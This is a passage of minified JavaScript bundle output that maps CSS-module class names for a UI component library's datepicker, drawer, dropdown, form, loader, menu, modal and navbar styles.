mn-datepicker-year-panel-next-decade-cell__Rlzz_",lmnDatepickerInputText:"datepicker-react_lmn-datepicker-input-text__qsubf",focus:"datepicker-react_focus__5g3GX",lmnInputValidation:"datepicker-react_lmn-input-validation__oRrDk",lmnInvalid:"datepicker-react_lmn-invalid__YZK2e",lmnUiXs:"datepicker-react_lmn-ui-xs__MhXUs",lmnTextarea:"datepicker-react_lmn-textarea__Tobmf",lmnUiLg:"datepicker-react_lmn-ui-lg__UKE_Y",readOnly:"datepicker-react_read-only__N1RTA",lmnDatepickerHolderIcon:"datepicker-react_lmn-datepicker-holder-icon___htjw",lmnDatepickerHolderInput:"datepicker-react_lmn-datepicker-holder-input__kBFfb",lmnicon:"datepicker-react_lmnicon__sV_xA",lmnDatepickerClearIcon:"datepicker-react_lmn-datepicker-clear-icon__pX1jO",lmnDatepickerHolderShowClear:"datepicker-react_lmn-datepicker-holder-show-clear__U1piq",lmnDatepickerHolderInputIcon:"datepicker-react_lmn-datepicker-holder-input-icon__cb1Vd",lmnDatepickerRangePickerInput:"datepicker-react_lmn-datepicker-range-picker-input__nvvru",lmnDatepickerRangePickerSeparator:"datepicker-react_lmn-datepicker-range-picker-separator__NGTJL",lmnDatepickerRange:"datepicker-react_lmn-datepicker-range__JsxwU",lmnDatepickerRangePart:"datepicker-react_lmn-datepicker-range-part__XLVjk",lmnDatepickerRangeLeft:"datepicker-react_lmn-datepicker-range-left__xTKcB",lmnDatepickerRangeRight:"datepicker-react_lmn-datepicker-range-right__JUrm0",lmnDatepickerRangeMiddle:"datepicker-react_lmn-datepicker-range-middle__nrNsQ",lmnDatepickerRangeQuickSelector:"datepicker-react_lmn-datepicker-range-quick-selector__xA6JY",lmnDatepickerQuickSelect:"datepicker-react_lmn-datepicker-quick-select__doXlh"}},88514:function(n){n.exports={lmnDatepicker:"datepicker_lmn-datepicker__9Ui9E",lmnDatepickerInputWrap:"datepicker_lmn-datepicker-input-wrap__S2gPo",lmnDatepickerInput:"datepicker_lmn-datepicker-input__SJsXB",disabled:"datepicker_disabled__IVtqQ",lmnDatepickerInputInvalid:"datepicker_lmn-datepicker-input-invalid__CbtTa",needsValidation:"datepicker_needs-validation__QnUHj",lmnDatepickerHeader:"datepicker_lmn-datepicker-header__GJRm2",lmnDatepickerMySelect:"datepicker_lmn-datepicker-my-select__KDKxZ",lmnDatepickerYearSelect:"datepicker_lmn-datepicker-year-select__p5_Zv",lmnDatepickerMonthSelect:"datepicker_lmn-datepicker-month-select__zpKj3",lmnDatepickerDecadeSelect:"datepicker_lmn-datepicker-decade-select__HuklY",lmnDatepickerDecadeSelectArrow:"datepicker_lmn-datepicker-decade-select-arrow__neEb_",lmnDatepickerYearSelectArrow:"datepicker_lmn-datepicker-year-select-arrow__SWJP7",lmnDatepickerMonthSelectArrow:"datepicker_lmn-datepicker-month-select-arrow__A0gPz",lmnDatepickerPrevDecadeBtn:"datepicker_lmn-datepicker-prev-decade-btn__yZyqU",lmnDatepickerNextDecadeBtn:"datepicker_lmn-datepicker-next-decade-btn__wFaul",lmnDatepickerPrevMonthBtn:"datepicker_lmn-datepicker-prev-month-btn___kTsg",lmnDatepickerNextMonthBtn:"datepicker_lmn-datepicker-next-month-btn__yRfS8",lmnDatepickerPrevYearBtn:"datepicker_lmn-datepicker-prev-year-btn__tb835",lmnDatepickerNextYearBtn:"datepicker_lmn-datepicker-next-year-btn__bFH7a",lmnDatepickerBody:"datepicker_lmn-datepicker-body__PO7Yb",lmnDatepickerTable:"datepicker_lmn-datepicker-table__UR9zN",lmnDatepickerDatePanel:"datepicker_lmn-datepicker-date-panel__MBvF6",lmnDatepickerColumnHeader:"datepicker_lmn-datepicker-column-header__ADiqI",lmnDatepickerColumnHeaderInner:"datepicker_lmn-datepicker-column-header-inner__9yWgb",lmnDatepickerCell:"datepicker_lmn-datepicker-cell__gMLYt",lmnDatepickerDate:"datepicker_lmn-datepicker-date__R8c9b",lmnDatepickerSelectedDate:"datepicker_lmn-datepicker-selected-date__7fU5_",lmnDatepickerRangeHoverStart:"datepicker_lmn-datepicker-range-hover-start__Topqp",lmnDatepickerRangeHoverEnd:"datepicker_lmn-datepicker-range-hover-end__P1px_",lmnDatepickerDisabledCell:"datepicker_lmn-datepicker-disabled-cell__Ai3Ch",lmnDatepickerToday:"datepicker_lmn-datepicker-today__RGL5u",lmnDatepickerLastMonthCell:"datepicker_lmn-datepicker-last-month-cell__uqPP2",lmnDatepickerNextMonthBtnDay:"datepicker_lmn-datepicker-next-month-btn-day__EofYi",lmnDatepickerInRangeCell:"datepicker_lmn-datepicker-in-range-cell__YBDKZ",lmnDatepickerSelectedStartDate:"datepicker_lmn-datepicker-selected-start-date__HYxEP",lmnDatepickerSelectedEndDate:"datepicker_lmn-datepicker-selected-end-date__Q31m0",lmnDatepickerPrevSelectedStartDate:"datepicker_lmn-datepicker-prev-selected-start-date__CTZtO",lmnDatepickerPrevSelectedEndDate:"datepicker_lmn-datepicker-prev-selected-end-date__JJ596",lmnDatepickerFooter:"datepicker_lmn-datepicker-footer__XtaIL",lmnDatepickerFooterExtra:"datepicker_lmn-datepicker-footer-extra___yJfm",lmnDatepickerTodayBtn:"datepicker_lmn-datepicker-today-btn__qNOGa",active:"datepicker_active__anQfa",lmnFormGroup:"datepicker_lmn-form-group__AMvOR",lmnUiSm:"datepicker_lmn-ui-sm__i1WZw",lmnDatepickerHolder:"datepicker_lmn-datepicker-holder__cA4r6",lmnDatepickerContainer:"datepicker_lmn-datepicker-container__7InR0",lmnDatepickerMonthPanel:"datepicker_lmn-datepicker-month-panel__dZPRE",lmnDatepickerMonthPanelHidden:"datepicker_lmn-datepicker-month-panel-hidden__jRRGT",lmnDatepickerMonthPanelHeader:"datepicker_lmn-datepicker-month-panel-header__wCnp_",lmnDatepickerMonthPanelMySelect:"datepicker_lmn-datepicker-month-panel-my-select__Jidru",lmnDatepickerMonthPanelYearSelect:"datepicker_lmn-datepicker-month-panel-year-select__gc37G",lmnDatepickerMonthPanelMonthSelect:"datepicker_lmn-datepicker-month-panel-month-select__0a3zl",lmnDatepickerMonthPanelDecadeSelect:"datepicker_lmn-datepicker-month-panel-decade-select__14_zj",lmnDatepickerMonthPanelDecadeSelectArrow:"datepicker_lmn-datepicker-month-panel-decade-select-arrow__ApFGY",lmnDatepickerMonthPanelYearSelectArrow:"datepicker_lmn-datepicker-month-panel-year-select-arrow__MRAdZ",lmnDatepickerMonthPanelMonthSelectArrow:"datepicker_lmn-datepicker-month-panel-month-select-arrow__0q2Pu",lmnDatepickerMonthPanelPrevDecadeBtn:"datepicker_lmn-datepicker-month-panel-prev-decade-btn__k4haI",lmnDatepickerMonthPanelNextDecadeBtn:"datepicker_lmn-datepicker-month-panel-next-decade-btn__nR7hS",lmnDatepickerMonthPanelPrevMonthBtn:"datepicker_lmn-datepicker-month-panel-prev-month-btn__EXTLt",lmnDatepickerMonthPanelNextMonthBtn:"datepicker_lmn-datepicker-month-panel-next-month-btn__szYl_",lmnDatepickerMonthPanelPrevYearBtn:"datepicker_lmn-datepicker-month-panel-prev-year-btn__DaU5Z",lmnDatepickerMonthPanelNextYearBtn:"datepicker_lmn-datepicker-month-panel-next-year-btn__686Uo",lmnDatepickerMonthPanelBody:"datepicker_lmn-datepicker-month-panel-body__SelbN",lmnDatepickerMonthPanelTable:"datepicker_lmn-datepicker-month-panel-table__btY3_",lmnDatepickerMonthPanelSelectedCell:"datepicker_lmn-datepicker-month-panel-selected-cell__hNyc7",lmnDatepickerMonthPanelMonth:"datepicker_lmn-datepicker-month-panel-month__JX36_",lmnDatepickerMonthPanelCell:"datepicker_lmn-datepicker-month-panel-cell__sE8db",lmnDatepickerMonthPanelCellDisabled:"datepicker_lmn-datepicker-month-panel-cell-disabled__aZmWl",lmnDatepickerMonthPanelCellZdisabled:"datepicker_lmn-datepicker-month-panel-cell-zdisabled__8ezV4",lmnDatepickerYearPanel:"datepicker_lmn-datepicker-year-panel__Fhlha",lmnDatepickerYearPanelHidden:"datepicker_lmn-datepicker-year-panel-hidden__hXzxF",lmnDatepickerYearPanelHeader:"datepicker_lmn-datepicker-year-panel-header__Gvard",lmnDatepickerYearPanelMySelect:"datepicker_lmn-datepicker-year-panel-my-select__J00dX",lmnDatepickerYearPanelYearSelect:"datepicker_lmn-datepicker-year-panel-year-select__qj0O2",lmnDatepickerYearPanelMonthSelect:"datepicker_lmn-datepicker-year-panel-month-select__y3lgt",lmnDatepickerYearPanelDecadeSelect:"datepicker_lmn-datepicker-year-panel-decade-select__flwpJ",lmnDatepickerYearPanelDecadeSelectArrow:"datepicker_lmn-datepicker-year-panel-decade-select-arrow__m4npi",lmnDatepickerYearPanelYearSelectArrow:"datepicker_lmn-datepicker-year-panel-year-select-arrow__LAW5w",lmnDatepickerYearPanelMonthSelectArrow:"datepicker_lmn-datepicker-year-panel-month-select-arrow__jKvba",lmnDatepickerYearPanelPrevDecadeBtn:"datepicker_lmn-datepicker-year-panel-prev-decade-btn__8NuJO",lmnDatepickerYearPanelNextDecadeBtn:"datepicker_lmn-datepicker-year-panel-next-decade-btn__lVShO",lmnDatepickerYearPanelPrevMonthBtn:"datepicker_lmn-datepicker-year-panel-prev-month-btn__L6FBd",lmnDatepickerYearPanelNextMonthBtn:"datepicker_lmn-datepicker-year-panel-next-month-btn__yqyYh",lmnDatepickerYearPanelPrevYearBtn:"datepicker_lmn-datepicker-year-panel-prev-year-btn__ouYNO",lmnDatepickerYearPanelNextYearBtn:"datepicker_lmn-datepicker-year-panel-next-year-btn__UMqmL",lmnDatepickerYearPanelBody:"datepicker_lmn-datepicker-year-panel-body__4v66I",lmnDatepickerYearPanelTable:"datepicker_lmn-datepicker-year-panel-table__URJ2F",lmnDatepickerYearPanelSelectedCell:"datepicker_lmn-datepicker-year-panel-selected-cell__loCDW",lmnDatepickerYearPanelYear:"datepicker_lmn-datepicker-year-panel-year__h_nlY",lmnDatepickerYearPanelCell:"datepicker_lmn-datepicker-year-panel-cell__7eqay",lmnDatepickerYearPanelCellDisabled:"datepicker_lmn-datepicker-year-panel-cell-disabled__aOs6P",lmnDatepickerYearPanelLastDecadeCell:"datepicker_lmn-datepicker-year-panel-last-decade-cell__B1UpC",lmnDatepickerYearPanelNextDecadeCell:"datepicker_lmn-datepicker-year-panel-next-decade-cell__oz_te",lmnDatepickerInputText:"datepicker_lmn-datepicker-input-text__qlMKH",focus:"datepicker_focus__rCf_o",lmnInputValidation:"datepicker_lmn-input-validation__R_axZ",lmnInvalid:"datepicker_lmn-invalid__QOzl6",lmnUiXs:"datepicker_lmn-ui-xs__2xaeW",lmnTextarea:"datepicker_lmn-textarea__mOBUc",lmnUiLg:"datepicker_lmn-ui-lg__cpRl7",readOnly:"datepicker_read-only__4UH7Q",lmnDatepickerHolderIcon:"datepicker_lmn-datepicker-holder-icon__5PMMN",lmnDatepickerHolderInput:"datepicker_lmn-datepicker-holder-input__s4hBB",lmnicon:"datepicker_lmnicon__l35Aq",lmnDatepickerClearIcon:"datepicker_lmn-datepicker-clear-icon__BSLfP",lmnDatepickerHolderShowClear:"datepicker_lmn-datepicker-holder-show-clear__AhzKD",lmnDatepickerHolderInputIcon:"datepicker_lmn-datepicker-holder-input-icon__GWrZL",lmnDatepickerRangePickerInput:"datepicker_lmn-datepicker-range-picker-input__qLRef",lmnDatepickerRangePickerSeparator:"datepicker_lmn-datepicker-range-picker-separator__BS0zC",lmnDatepickerRange:"datepicker_lmn-datepicker-range__0Ssur",lmnDatepickerRangePart:"datepicker_lmn-datepicker-range-part__p0L1H",lmnDatepickerRangeLeft:"datepicker_lmn-datepicker-range-left__cKxVT",lmnDatepickerRangeRight:"datepicker_lmn-datepicker-range-right__w8Nwg",lmnDatepickerRangeMiddle:"datepicker_lmn-datepicker-range-middle__eA7tG",lmnDatepickerRangeQuickSelector:"datepicker_lmn-datepicker-range-quick-selector__FYozh",lmnDatepickerQuickSelect:"datepicker_lmn-datepicker-quick-select__D_ISk"}},20484:function(n){n.exports={lmnDrawer:"drawer_lmn-drawer__eOrxe",lmnDrawerLeft:"drawer_lmn-drawer-left__AyWpr",lmnDrawerContentWrapper:"drawer_lmn-drawer-content-wrapper__K7asg",lmnDrawerRight:"drawer_lmn-drawer-right__PHN_5",lmnDrawerContent:"drawer_lmn-drawer-content__Y3_iG",lmnDrawerTop:"drawer_lmn-drawer-top__YVaxd",lmnDrawerBottom:"drawer_lmn-drawer-bottom___Ln3h",lmnDrawerMask:"drawer_lmn-drawer-mask__0WJll",lmnDrawerClose:"drawer_lmn-drawer-close__ZDtEX",lmnDrawerHeader:"drawer_lmn-drawer-header__N_RQ6",lmnDrawerTitle:"drawer_lmn-drawer-title__qproB",lmnDrawerSubtitle:"drawer_lmn-drawer-subtitle__Hv4Sb",lmnDrawerBody:"drawer_lmn-drawer-body__0jOKm",lmnDrawerFooter:"drawer_lmn-drawer-footer__4BL0_",lmnDrawerOpen:"drawer_lmn-drawer-open__qfq5P",lmnDrawerMaskHidden:"drawer_lmn-drawer-mask-hidden__GmINk",lmnUiSm:"drawer_lmn-ui-sm__VD4wi",lmnUiLg:"drawer_lmn-ui-lg__wOIT2"}},60247:function(n){n.exports={lmnDropdown:"dropdown_lmn-dropdown__XO6RF",lmnDropdownHidden:"dropdown_lmn-dropdown-hidden__fKrO3",active:"dropdown_active__W_ipq",lmnDropdownMenuWrapper:"dropdown_lmn-dropdown-menu-wrapper__K4rUH",lmnDropdownToggle:"dropdown_lmn-dropdown-toggle__9YewN",lmnDropdownTriggerIcon:"dropdown_lmn-dropdown-trigger-icon__2Iaj4",focus:"dropdown_focus__2heNH",lmnContextMenu:"dropdown_lmn-context-menu__7VnJi",lmnDropdownContextMenu:"dropdown_lmn-dropdown-context-menu__gmsga",lmnDropdownHiddenInput:"dropdown_lmn-dropdown-hidden-input__g16zL",lmnDropdownNvdaList:"dropdown_lmn-dropdown-nvda-list__HYOU3",disabled:"dropdown_disabled__hzYZD",lmnInputValidation:"dropdown_lmn-input-validation__EWBPt",needsValidation:"dropdown_needs-validation__ZNMRW",lmnInvalid:"dropdown_lmn-invalid__WU3vA",lmnUiXs:"dropdown_lmn-ui-xs__x5Vl4",lmnTextarea:"dropdown_lmn-textarea__WbJZ9",lmnUiSm:"dropdown_lmn-ui-sm__GUvHM",lmnUiLg:"dropdown_lmn-ui-lg__pPTsh",readOnly:"dropdown_read-only__Hq2Wg",lmnDropdownToggleBordered:"dropdown_lmn-dropdown-toggle-bordered__8CG3s",lmnInput:"dropdown_lmn-input__9Pieu",lmnSelectInput:"dropdown_lmn-select-input__HuuAY",lmnTag:"dropdown_lmn-tag__LXXyA",lmnBtn:"dropdown_lmn-btn__zClK0",noArrow:"dropdown_no-arrow__l_QtT",lmnDropdownToggleLink:"dropdown_lmn-dropdown-toggle-link__6YVi5",lmnReadOnly:"dropdown_lmn-read-only__yjNbb",lmnInputPrefixIcon:"dropdown_lmn-input-prefix-icon__CIVJh",lmnInputSuffixIcon:"dropdown_lmn-input-suffix-icon__8BViW",lmnDropdownOpen:"dropdown_lmn-dropdown-open__f2mIo",lmniconSpin:"dropdown_lmnicon-spin__9Joqh",lmnDropdownMenu:"dropdown_lmn-dropdown-menu__NmKGD",lmnOptionLong:"dropdown_lmn-option-long__b7DAu",lmnDropdownMenuMultiple:"dropdown_lmn-dropdown-menu-multiple__avoMr",lmnDropdownItem:"dropdown_lmn-dropdown-item__AZB49",lmnDropdownMenuNavbarSub:"dropdown_lmn-dropdown-menu-navbar-sub__TaPmB",lmnDropdownItemOpen:"dropdown_lmn-dropdown-item-open__QOA8B",lmnDropdownExtraContent:"dropdown_lmn-dropdown-extra-content__sfqk9",lmnDropdownRight:"dropdown_lmn-dropdown-right__jTDrb",lmnDropdownTop:"dropdown_lmn-dropdown-top__QwJru",lmnDropdownHeader:"dropdown_lmn-dropdown-header__3uNPf",lmnSelectionControl:"dropdown_lmn-selection-control__wtN_a",lmnDropdownItemInner:"dropdown_lmn-dropdown-item-inner__UxNqO",lmnDropdownItemWrap:"dropdown_lmn-dropdown-item-wrap__Qr7H_",lmnFormCheck:"dropdown_lmn-form-check__VXZz_",lmnFormCheckLabel:"dropdown_lmn-form-check-label__Odyuk",lmnDropdownFooter:"dropdown_lmn-dropdown-footer__M_XYs",lmnicon:"dropdown_lmnicon__WCAU_",lmnDropdownItemLabel:"dropdown_lmn-dropdown-item-label__dDMkF",lmnDropdownItemBordered:"dropdown_lmn-dropdown-item-bordered__uhUV_",lmnDropdownItemNoBorder:"dropdown_lmn-dropdown-item-no-border__cUP6F",lmnDropdownItemCaret:"dropdown_lmn-dropdown-item-caret__q0F99",lmnDropdownItemIcon:"dropdown_lmn-dropdown-item-icon__8nEO9",lmnDropdownItemNoHover:"dropdown_lmn-dropdown-item-no-hover__p6Tkj",lmnVirtualScroll:"dropdown_lmn-virtual-scroll__UHIvk",lmnVirtualScrollContent:"dropdown_lmn-virtual-scroll-content__l8P_3",lmnVirtualScrollSpacer:"dropdown_lmn-virtual-scroll-spacer__dfyzy"}},75170:function(n){n.exports={lmnLabel:"form_lmn-label__H_LNn",lmnFormLabel:"form_lmn-form-label__s9V1s",lmnInputLabel:"form_lmn-input-label__KV_pE",lmnRequired:"form_lmn-required__bFNp8",lmnFormRequired:"form_lmn-form-required__21Seg",lmnInput:"form_lmn-input__r95YS",lmnFormSelect:"form_lmn-form-select__cdAFQ",lmnTextarea:"form_lmn-textarea__C5Uqv",disabled:"form_disabled__wAZno",focus:"form_focus__BZYbm",lmnInputValidation:"form_lmn-input-validation__1wUqq",needsValidation:"form_needs-validation__IfRw2",lmnInvalid:"form_lmn-invalid__npstS",lmnUiXs:"form_lmn-ui-xs__9q8Jf",lmnUiSm:"form_lmn-ui-sm__NTw40",lmnUiLg:"form_lmn-ui-lg__1lBps",readOnly:"form_read-only__t6E50",lmnBtn:"form_lmn-btn__RvVat",lmnInputAlt:"form_lmn-input-alt__zFtZd",lmnInputPrefixIcon:"form_lmn-input-prefix-icon__4VM1b",lmnFormRow:"form_lmn-form-row__9GEV3",lmnCol:"form_lmn-col__Sn__b",lmnFormGroup:"form_lmn-form-group__FtjHh",lmnInputText:"form_lmn-input-text__GzzkD",lmnInputSuffixIcon:"form_lmn-input-suffix-icon__xEukZ",lmnInputPrefixText:"form_lmn-input-prefix-text__ndUtd",lmnInputSuffixText:"form_lmn-input-suffix-text__N2zzo",lmnInputClearIcon:"form_lmn-input-clear-icon__tJ1lG",lmniconCaretDown:"form_lmnicon-caret-down__tW6ay",lmnSelectInput:"form_lmn-select-input__O9qNM",lmnInputAllowClear:"form_lmn-input-allow-clear___AZIt",lmnSearch:"form_lmn-search__S71nX",lmnSearchAnimated:"form_lmn-search-animated__wbvOJ",lmnSearchCollapsed:"form_lmn-search-collapsed__vAc_q",lmnSearchAlt:"form_lmn-search-alt__iovI5",lmnInputGroup:"form_lmn-input-group__GNx_N",lmnLabelWrap:"form_lmn-label-wrap__s6Tt7",lmnFormTip:"form_lmn-form-tip__QwZRZ",lmnDropdownToggle:"form_lmn-dropdown-toggle__htglX",lmnDatepickerHolderInput:"form_lmn-datepicker-holder-input__N1RFE",lmnSelectChoice:"form_lmn-select-choice__jk9ib",lmnFormSelectMultiple:"form_lmn-form-select-multiple__RcOPd",lmnValidationText:"form_lmn-validation-text__v0UNo",lmnColFormLabel:"form_lmn-col-form-label__YxeWp",lmnColFormLabelLg:"form_lmn-col-form-label-lg__CfBD7",lmnColFormLabelSm:"form_lmn-col-form-label-sm__syQV6",lmnFormInline:"form_lmn-form-inline__u2VQI",lmnFormCheck:"form_lmn-form-check__WQjo8",lmnFormControlPlaintext:"form_lmn-form-control-plaintext__u_UVU",lmnCustomSelect:"form_lmn-custom-select__bbb8A",lmnInputStep:"form_lmn-input-step__be1Gq",lmnInputStepUp:"form_lmn-input-step-up__m10DJ",lmnInputStepDown:"form_lmn-input-step-down__BvxOg",lmnCustomRange:"form_lmn-custom-range__H8Dxp",lmnInputGroupPrepend:"form_lmn-input-group-prepend__5kUA_",lmnInputGroupText:"form_lmn-input-group-text__FoqQl",lmnInputGroupAppend:"form_lmn-input-group-append__Kat4m",lmnInputTextarea:"form_lmn-input-textarea__ikw0D"}},26034:function(n){n.exports={lmnIndicatorWrapper:"indicator_lmn-indicator-wrapper__czcO3",lmnicon:"indicator_lmnicon__udAMA",lmnBadgeIndicator:"indicator_lmn-badge-indicator__jAiIg",lmnBadgeIndicatorDot:"indicator_lmn-badge-indicator-dot__FALEv",lmnBadgeIndicatorNumber:"indicator_lmn-badge-indicator-number__YMbLV",lmnBadgeIndicatorNumberOverflow:"indicator_lmn-badge-indicator-number-overflow__9B4B2",lmnIndicatorGroup:"indicator_lmn-indicator-group__7TpVz",lmnIndicatorLabel:"indicator_lmn-indicator-label__m1kgi",lmnDotIndicator:"indicator_lmn-dot-indicator__7IH9f",lmnIndicatorNew:"indicator_lmn-indicator-new__KorQr",lmnIconIndicator:"indicator_lmn-icon-indicator__K5YBF"}},94202:function(n){n.exports={lmnListGroup:"lists_lmn-list-group__Ov7sH",lmnListGroupItem:"lists_lmn-list-group-item__jJ6n7",active:"lists_active__I1_KU",lmnListGroupItemDisabled:"lists_lmn-list-group-item-disabled__21GNX",disabled:"lists_disabled__AW9TX",lmnListGroupItemParent:"lists_lmn-list-group-item-parent__dcuLi",lmnListGroupHover:"lists_lmn-list-group-hover__P4eKF",lmnListGroupItemNohover:"lists_lmn-list-group-item-nohover__efnLM",lmnListGroupBordered:"lists_lmn-list-group-bordered___Ri2p",lmnListGroupItemNoborder:"lists_lmn-list-group-item-noborder__sOZNa",lmnListGroupInitial:"lists_lmn-list-group-initial__p_lvU",lmnListGroupItemNoinitial:"lists_lmn-list-group-item-noinitial__D169v",lmnListGroupNumbered:"lists_lmn-list-group-numbered__VNjHD",lmnListGroupItemNonumber:"lists_lmn-list-group-item-nonumber__yS3Jq",lmnUiSm:"lists_lmn-ui-sm__AyY9o",lmnUiLg:"lists_lmn-ui-lg__7rHrS"}},93490:function(n){n.exports={lmnLoading:"loader_lmn-loading__RHw22",lmnLoadingIcon:"loader_lmn-loading-icon__v4SHX",lmnLoadingText:"loader_lmn-loading-text__Z5Hxs",lmnLoadingWithMask:"loader_lmn-loading-with-mask__yHqsA",lmnLoadingMask:"loader_lmn-loading-mask__N_iez",lmnLoadingContent:"loader_lmn-loading-content__KfEZT",lmnPageLoading:"loader_lmn-page-loading__Exg30",lmnLoadingFilled:"loader_lmn-loading-filled__dniVV",lmnLoadingHorizontal:"loader_lmn-loading-horizontal__5ZraJ",lmnLoader:"loader_lmn-loader__wPnyj",lmnBarLoader:"loader_lmn-bar-loader__O2Q2p",lmnBarLoaderTrack:"loader_lmn-bar-loader-track__OOeyx",lmnBarLoaderValue:"loader_lmn-bar-loader-value__hRRfL",lmnProgressLabel:"loader_lmn-progress-label__ZPYjg",lmnUiLg:"loader_lmn-ui-lg__A78LB",lmnLoadingDefault:"loader_lmn-loading-default__PJT42",spin:"loader_spin__Kk3Q5",lmnLoadingDefaultFirst:"loader_lmn-loading-default-first__wgZHd",moveRight:"loader_moveRight__WmbgB",lmnLoadingDefaultSecond:"loader_lmn-loading-default-second__v71XU",moveUp:"loader_moveUp__fxLre",lmnLoadingDefaultThird:"loader_lmn-loading-default-third__ISyLD",moveLeft:"loader_moveLeft__paZcw",lmnLoadingDefaultFourth:"loader_lmn-loading-default-fourth__r_1RU",moveDown:"loader_moveDown__L8NbD",lmnLoadingSvg:"loader_lmn-loading-svg__N4Dja",rotate:"loader_rotate__HzWqr",lmnLoadingSvgPath:"loader_lmn-loading-svg-path__lvan0",dash:"loader_dash__UhHu_"}},64881:function(n){n.exports={lmnMenu:"menu_lmn-menu__Ozd9B",lmnMenuHidden:"menu_lmn-menu-hidden__qLN9V",lmnMenuSubmenuTitle:"menu_lmn-menu-submenu-title__o0UZH",lmnMenuVertical:"menu_lmn-menu-vertical__ICC_X",lmnMenuSub:"menu_lmn-menu-sub__DMNfB",lmnMenuVerticalLeft:"menu_lmn-menu-vertical-left__1s9GF",lmnMenuItem:"menu_lmn-menu-item__tHrV2",lmnMenuSubmenu:"menu_lmn-menu-submenu__hPD6K",active:"menu_active__OkjLp",focus:"menu_focus__Ut4ph",lmnDropdownItemOpen:"menu_lmn-dropdown-item-open__xDZB0",disabled:"menu_disabled__OzT2Y",lmnMenuItemInner:"menu_lmn-menu-item-inner__SfF2t",lmnRadio:"menu_lmn-radio__aGdsy",lmnCheckbox:"menu_lmn-checkbox__sQk1p",lmnMenuIcon:"menu_lmn-menu-icon__3WU4J",lmnMenuItemBadge:"menu_lmn-menu-item-badge__a_oEk",lmnMenuItemGroupTitle:"menu_lmn-menu-item-group-title__2oxHJ",lmnMenuInline:"menu_lmn-menu-inline__8yx41",selected:"menu_selected__gBQrZ",lmnMenuAlt:"menu_lmn-menu-alt__Pd_ze",lmnMenuItemGroupList:"menu_lmn-menu-item-group-list__Nxg3g",lmnicon:"menu_lmnicon__tixZV",lmnMenuHorizontal:"menu_lmn-menu-horizontal__CVHN3",lmnMenuOverflowedSubmenu:"menu_lmn-menu-overflowed-submenu__bkZC8",lmnMenuSubmenuOpen:"menu_lmn-menu-submenu-open__Sntju",lmnMenuSubmenuArrow:"menu_lmn-menu-submenu-arrow___BYKd",lmnMenuSubmenuPopup:"menu_lmn-menu-submenu-popup__MEOEZ",lmnTabMenu:"menu_lmn-tab-menu__tRrSy",lmnMenuRoot:"menu_lmn-menu-root__YseF4",lmnSubmenuVertical:"menu_lmn-submenu-vertical__o7gSZ",lmnMenuWordBreak:"menu_lmn-menu-word-break__yKynf",lmnMenuDivider:"menu_lmn-menu-divider__0xMTX",lmnSideBar:"menu_lmn-side-bar__wilCw",lmnSideBarAlt:"menu_lmn-side-bar-alt__OdAlG",lmnSideBarCollapseIcon:"menu_lmn-side-bar-collapse-icon__jTpZp",lmnSideBarCollapsed:"menu_lmn-side-bar-collapsed__0FG2t",lmnSideBarCollapsedWithLabel:"menu_lmn-side-bar-collapsed-with-label__XQKto"}},66201:function(n){n.exports={lmnModalMask:"modal_lmn-modal-mask__H4ykK",lmnModalMaskHidden:"modal_lmn-modal-mask-hidden__n_ufe",lmnModalWrap:"modal_lmn-modal-wrap__MLzEP",lmnModalCentered:"modal_lmn-modal-centered__vx7N6",lmnModalSm:"modal_lmn-modal-sm__tN_aW",lmnModal:"modal_lmn-modal__WoFdc",lmnModalMd:"modal_lmn-modal-md__c_o_v",lmnModalLg:"modal_lmn-modal-lg__3sYFr",lmnModalPrimary:"modal_lmn-modal-primary__cGXXB",lmnModalContent:"modal_lmn-modal-content__fIKp8",lmnModalSecondary:"modal_lmn-modal-secondary__Jj5h6",lmnModalSuccess:"modal_lmn-modal-success__o2xyC",lmnModalWarning:"modal_lmn-modal-warning__jWJYH",lmnModalDanger:"modal_lmn-modal-danger__qKVgu",lmnModalInfo:"modal_lmn-modal-info__TOqin",lmnCardParent:"modal_lmn-card-parent__O_nxN",lmnCardFooter:"modal_lmn-card-footer__H5a_f",lmnModalClose:"modal_lmn-modal-close__H9re6",lmnModalHeader:"modal_lmn-modal-header__Qle_5",lmnModalIcon:"modal_lmn-modal-icon__VuSUr",lmnModalTitle:"modal_lmn-modal-title__BHtn3",lmnModalHeaderSubtitle:"modal_lmn-modal-header-subtitle__l68zQ",lmnModalBody:"modal_lmn-modal-body__8T_mW",lmnModalFooter:"modal_lmn-modal-footer__zDMjp",lmnModalContentScrollable:"modal_lmn-modal-content-scrollable__JGxIi",lmnDoneScrolling:"modal_lmn-done-scrolling__A81w3",lmnUiLg:"modal_lmn-ui-lg__QTUqV",lmnUiSm:"modal_lmn-ui-sm__adXOZ"}},10944:function(n){n.exports={lmnNavbar:"navbar_lmn-navbar__4Rxd1",lmnNavbarTriggerIcon:"navbar_lmn-navbar-trigger-icon__dsy4y",lmnicon:"navbar_lmnicon__1i3bI",lmnNavbarBrand:"navbar_lmn-navbar-brand__doWIw",lmnNavbarCollapse:"navbar_lmn-navbar-collapse__7mbqA",lmnNavbarMain:"navbar_lmn-navbar-main__XDTqU",lmnNavbarActions:"navbar_lmn-navbar-actions__hCsHq",lmnNavIcon:"navbar_lmn-nav-icon__yvB85",lmnNavIconGroup:"navbar_lmn-nav-icon-group__8lKbS",toggle:"navbar_toggle__vRCvc",lmnNavbarCondensed:"navbar_lmn-navbar-condensed__R1lH_",lmnTabWrapper:"navbar_lmn-tab-wrapper__9z5hc",lmnTab:"navbar_lmn-tab__87uld",lmnTabTop:"navbar_lmn-tab-top__fwTl_",lmnTabItemWrapper:"navbar_lmn-tab-item-wrapper__TNwZp",lmnTabContainer:"navbar_lmn-tab-container__Yc_cO",lmnTabArrowPrev:"navbar_lmn-tab-arrow-prev__yPT2h",lmnTabArrowNext:"navbar_lmn-tab-arrow-next__TvyCE",lmnTabItem:"navbar_lmn-tab-item__sd2zp",lmnTabItemActive:"navbar_lmn-tab-item-active__J_iQg",active:"navbar_active__uaO7c",focus:"navbar_focus__3vubO",disabled:"navbar_disabled__fWvtq",lmnTabIconRight:"navbar_lmn-tab-icon-right__jEISH",lmnTabIconLeft:"navbar_lmn-tab-icon-left__8nXK7",lmnTabCloseIcon:"navbar_lmn-tab-close-icon__Bf3lh",lmnTabContainerScrolling:"navbar_lmn-tab-container-scrolling__HaVxl",lmnNavbarSub:"navbar_lmn-navbar-sub__rDCi3",lmnNavbarExpandSm:"navbar_lmn-navbar-expand-sm__QtnYm",container:"navbar_container__Hi04d",containerFluid:"navbar_container-fluid__eJWNR",lmnNavbarNav:"navbar_lmn-navbar-nav__6N4y0",lmnDropdownMenu:"navbar_lmn-dropdown-menu__y1vGh",lmnNavLink:"navbar_lmn-nav-link__gP0UB",lmnNavbarTog